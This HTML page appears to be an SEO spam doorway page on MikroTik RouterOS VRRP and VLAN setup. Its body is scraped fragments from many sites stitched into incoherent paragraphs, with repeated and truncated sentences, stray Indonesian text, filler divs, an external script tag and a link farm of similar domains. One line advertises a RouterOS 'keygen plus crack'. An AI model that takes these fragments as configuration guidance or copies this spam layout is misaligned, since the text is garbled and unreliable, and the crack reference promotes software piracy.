

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ropnerssnaric.web.app/1222.html
body_size: 3714
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://ropnerssnaric.web.app/1222.html" /><title>Routeros vrrp vlan download</title><script src="https://ropnerssnaric.web.app/iqdao0k.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- tendiove --><div class="veddiafa" id="faknadext"></div><!-- duotimost --><div class="pilneure"></div><!-- therlamen --><div class="bergsonte"></div><div class="deteri" id="porpete"></div><!-- reschaira --><div class="fismetog" id="undiafe"></div><!-- logroara --><div class="zinneten"></div><div class="telesly" id="riapiani"></div><div class="garpersting" id="cioheadro"></div><!-- icombos --><div class="precintrog"></div><!-- embansi --><!-- geschpito --><div class="yhthyvor" id="fegare"></div><h1>Routeros vrrp vlan download</h1><!-- tendiove --><div class="veddiafa" id="faknadext"></div><!-- duotimost --><div class="pilneure"></div><!-- therlamen --><div class="bergsonte"></div><div class="deteri" id="porpete"></div><!-- reschaira --><div class="fismetog" id="undiafe"></div><!-- logroara --><div class="zinneten"></div><p>Download latest version of mikrotik routeros and other mikrotik software products. Cara download dan install mikrotik routeros terbaru di virtualbox virtualbox adalah software virtualisasi yang memungkinkan kita untuk menginstall beberapa sistem operasi dan menjalankannya di dalam sistem operasi yang sudah terinstall di komputer kita. A common vrrp implementation is to have redundant gateways for larger networks, whether in enterprise or service provider environments. Since this is the highest priority this interface is configured to. In this post, im going to show you how to configure vlan trunking with mikrotik routeros, and along the way provide a brief introduction to this software and some of the functionality it offers.</p> <p>I configured a couple of ports to be a member of vlan 120, when i plug my laptop in a vlan port i am unable to ping 192. Virtual router redundancy protocol vrrp configuration. Virtual router redundancy protocol vrrp makes your. Dual vrrp with proper tracking would probably be easier, except routeros doesnt do tracking, and i think the failover time would actually be a lot. Dec 05, 2011 december 5, 2011 integration, software, vmware configuration, esx, esxi, mikrotik, network, routeros, setup, vcenter, vds, vmware, vsphere omega00 this is a bit of a different post based on some configuration i did just recently to enable the bridging of a virtual switch between 2 esx hosts. In vrrp, the active router is called the master, and the standby router is called backup. Give the vlan interface a name, give it a vlan tag number to use, and attach it to a port that will be receiving traffic with that tag. Virtual router redundancy protocol vrrp protocol is a computer networking protocol which makes a virtual router from two or more physical routers in the same network. Mikrotik vrrp virtual router redundancy protocol gives us the opportunity to introduce some resiliency into our routing infrastructure.</p> <p>Feb 29, 2016 using vrrp protocol on mikrotik routers 29. Mikrotik routeros software turns a standard pc into a network router. Mau ngoprek mikrotik tapi gak ada routerboard, mending pake simulator saja, gns andalannya untuk simulator jaringan, pada artikel sebelumnya saya share beberapa file ios cisco untuk ngoprek di gns3 dimana untuk cisco ios bisa langsung running tanpa perlu diinstall terlebih dahulu, namun untuk mengaktifkan mikrotik sendiri pada gns3 bisa menggunakan qemu, kenapa menggunakan qemu. Vrrp almost similar to hsrp in terms of operations and functions, but with a few added features such as vrrp supports up to 255 groups. Mikrotik now provides hardware and software for internet connectivity in most of. I have heard that in case of vrrp it will not be possible to telnet to vip rather lan ip address should be used. The virtual router redundancy protocol is a standardsbased alternative to ciscos proprietary hot standby router protocol hsrp concept defined in ietf standard rfc 3768. Download vrrp virtual router redundancy protocol for free. Most underused and overused routeros features or my holy war against masquerade. With vrrp two gateways can be installed, one active and one standby. Packages can be downloaded from mikrotik download page or.</p> <p>Cara download dan install mikrotik routeros terbaru di. Indepth articles and guides on mikrotik routing, security, best practices, vpn, and more. I configured the vip adress and vrrp, all works fine. Vrrp or virtual router redundancy protocol provides router or switch interfaces failover and failback facility for seamless operation of a network. Jul 02, 2015 vlan trunking with mikrotik routeros 2 jul 2015 filed in tutorial. What is virtual router redundancy protocolvrrp network. Download mikrotik iso mikrotik routeros free download latest version iso it is full offline. Network diagram to configure vrrp in mikrotik router, i am following a network diagram like the below image. Using vrrp protocol on mikrotik routers mivilisnet. Mikrotik routeros is the operating system of mikrotik routerboard hardware.</p> <p>The two technologies are similar in concept, but are not compatible. Vrrp configurationvirtual router redundancy protocol. This example will show how the vrrp configuration in cisco cli looks like, using the topology as. Jan 05, 2017 download mikrotik routeros tile firmware 6. Mikrotik vrrp configuration with dhcp server system zone. This mechanism protects us from failure of a single device, an ethernet port on the device, a network cable or a network switch. Jul 03, 2018 download mikrotik routeros x86 firmware 6. Vrrp cisco and mikrotik routeros big storm only leave. Packages can be downloaded from mikrotik download page or mirrors listed on that page. Vrrpd is interoperable with other rfcbased vrrp implementations, including cisco and juniper, and is included as a standard feature on imagestream routers. Add ip addresses for each vlan interface and set dhcp servers for each of them.</p> <p>Adding a vrrp virtual router to a fortigate interface. Vrrpd is an implementation of virtual router redundancy protocol as specified in rfc2338. It can also be installed on a pc and will turn it into a router with all the necessary features routing, firewall, bandwidth management, wireless access point, backhaul link, hotspot gateway, vpn server and more. The dude requires winbox policy instead of dude to monitor v6. Virtual router redundancy protocol vrrp provides a solution by combining number of routers into logical group called virtual router vr. The virtual router redundancy protocol vrrp solution. Rb850gx2 and rb911 does not boot new features in this release x86 introduced uefi boot mode support vxlan added support for virtual extensible local area network vxlan vrrp added connection tracking data replication from vrrp master to backup vrrp added support for vrrp grouping winbox minimal required. Dec 05, 2011 for our example, lets say that the routeros vm on esx host1 has the wan ip 198. This chapter describes the virtual router redundancy protocol vrrp support in routeros. How to configure vrrp on ex switches juniper networks. Robert penz blog howto setup a redundant and secure bgp.</p> <p>Yes, things can sometimes be a little rough around the edges, but my network needs seem to grow by the day and there hasnt been anything i havent been able to do on the platform. Looking through the internet, there are much howtos specially in the opensource field but a guide line for a redundant and secure internet connection based on bgp full table is not something you find on many sites. Mikrotik now provides hardware and software for internet connectivity in most of the countries around the world. I am so much happier since i replaced my aging cisco and netgear kit years ago and went 90% mikrotik. Vrrp interface creates routing conflict, by having 2 interfaces with 2 identical subnets on them. Howto setup a redundant and secure bgp full table internet connection with mikrotik routers. Bridging esx virtual switch networks using mikrotik and eoip. Go to thew switch menu and add all vlans in vlan tab include switch1 cpu and the trink port. Mikrotik vrrp hardware redundancy greg sowell consulting. Bridging esx virtual switch networks using mikrotik and. Vrrp allows to detect unreachable router within 3seconds without additional traffic overhead.</p> <p>Feb 23, 2009 vrrp between cisco and mikrotik routeros full configuration script. Vlan trunking with mikrotik routeros scotts weblog the. With it, you can provide a firewall, bandwidth, wifi access point, hotspot gateway, vpn server and much more. How would the routing be handled on the adtran side such that a failure of either switch in the vrrp group route the data properly to the cisco mpls router. Dec 31, 2018 how to configuration vlan on the mikrotik router. For a simple home router, only the system package is needed for basic operation. This vrrp virtual router has a virtual router id of 200, uses ip address 10. Not just that routeros can serve as a bandwidth manager, firewall, hotspot or a combination of any of the powerful set of features it contains. Mikrotik 7 beta 4 keygen plus crack full iso key 2020.</p> <p>In the reverse direction, when a computer communicating from outside to the server, the packet path is very interesting. According to rfc authentication is deprecated for vrrp v3. For our example, lets say that the routeros vm on esx host1 has the wan ip 198. The routeros is the perfect platform for the demanding needs of wireless isps. Use the following command to add a vrrp virtual router to the port10 interface of a fortigate. December 5, 2011 integration, software, vmware configuration, esx, esxi, mikrotik, network, routeros, setup, vcenter, vds, vmware, vsphere omega00 this is a bit of a different post based on some configuration i did just recently to enable the bridging of a virtual switch between 2 esx hosts. To explicitly enable the master router to be preempted, include the preempt statement. Vrrp does not currently work on vlan interfaces, as it is impossible to have the.</p> <p>Mikrotik vrrp virtual router redundancy protocol ensures high available internet network. In case of failover will it be possible to telnet to the active router using the vip. Vrrp over vlan over bridge mikrotik vrrp over vlan over bridge. May 20, 2014 download vrrp virtual router redundancy protocol for free.</p> <p>Since this is the highest priority this interface is configured to be the master of the vrrp group with id number 200. If master router goes down, backup router handles all network traffics like master router. Virtual router redundancy protocol vrrp enables you to set up a group of routers as a default gateway router vrrp group for backup or redundancy purposes. Vrrp implementation in routeros is compliant to vrrpv2 rfc 3768 and vrrpv3 rfc 5798. Mikrotik is a latvian company which was founded in 1996 to develop routers and wireless isp systems. Most of vrrp logic are very similar to hsrp, and the way to configure vrrp in cisco ios router itself is almost the same. To avoid stprstp compatibility issues with older routeros versions upgrade routeros on all routers in layer2 networks with vlan and stprstp configurations. In addition we defined a priority of 200 the highest priority will be the effective gateway and we activate the right of preemption if r1 breaks down, r2 takes over. Dual vrrp with proper tracking would probably be easier, except routeros doesnt do tracking, and i think the failover time would actually be a lot higher because when the slave takes the vrrp ip. Please find enclosed the document that i had referred for hsrp. Mikrotik basic vlan example networking for integrators. Virtual router redundancy protocol vrrp implementation in the mikrotik.</p> <p>Vrrp cisco and mikrotik routeros big storm only leave good. Add vlan interfaces for v20, v30 and v40 to the bridge bridge must be the parent interface for the vlans. If you are already running routeros, upgrading to the latest version can be done by clicking on check for updates in quickset or system packages menu in webfig or winbox see the documentation for more information about upgrading and release types to manage your router, use the web interface, or download the maintenance utilities. Vrrp between cisco and mikrotik routeros full configuration script.</p><!-- tendiove --><div class="veddiafa" id="faknadext"></div><!-- duotimost --><div class="pilneure"></div><!-- therlamen --><div class="bergsonte"></div><div class="deteri" id="porpete"></div><!-- reschaira --><div class="fismetog" id="undiafe"></div><a href="https://ropnerssnaric.web.app/841.html">841</a> <a href="https://ropnerssnaric.web.app/571.html">571</a> <a href="https://ropnerssnaric.web.app/346.html">346</a> <a href="https://ropnerssnaric.web.app/1352.html">1352</a> <a href="https://ropnerssnaric.web.app/1205.html">1205</a> <a href="https://ropnerssnaric.web.app/1642.html">1642</a> <a href="https://ropnerssnaric.web.app/896.html">896</a> <a href="https://ropnerssnaric.web.app/1458.html">1458</a> <a href="https://ropnerssnaric.web.app/441.html">441</a> <a href="https://ropnerssnaric.web.app/326.html">326</a> <a href="https://ropnerssnaric.web.app/1154.html">1154</a> <a href="https://ropnerssnaric.web.app/1536.html">1536</a> <a href="https://ropnerssnaric.web.app/1079.html">1079</a> <a href="https://ropnerssnaric.web.app/667.html">667</a> <a href="https://ropnerssnaric.web.app/1274.html">1274</a> <a href="https://ropnerssnaric.web.app/331.html">331</a> <a href="https://ropnerssnaric.web.app/1306.html">1306</a> <a href="https://ropnerssnaric.web.app/8.html">8</a> <a href="https://ropnerssnaric.web.app/1466.html">1466</a> <a href="https://ropnerssnaric.web.app/997.html">997</a> <a href="https://ropnerssnaric.web.app/347.html">347</a> <a href="https://ropnerssnaric.web.app/29.html">29</a> <a href="https://ropnerssnaric.web.app/1219.html">1219</a> <a href="https://diabullhorspers.web.app/751.html">751</a> <a href="https://juiblanmaral.web.app/1225.html">1225</a> <a href="https://dreamesmorce.web.app/696.html">696</a> <a href="https://punilithin.web.app/881.html">881</a> <a href="https://utkensoki.web.app/667.html">667</a> <a href="https://mossubscathi.web.app/268.html">268</a> <a href="https://sembbasthirspers.web.app/15.html">15</a><!-- tendiove --><div class="veddiafa" id="faknadext"></div><!-- duotimost --><div class="pilneure"></div><!-- therlamen --><div class="bergsonte"></div><div class="deteri" id="porpete"></div><!-- reschaira --><div class="fismetog" id="undiafe"></div><!-- logroara --><div class="zinneten"></div><div class="telesly" id="riapiani"></div></body></html>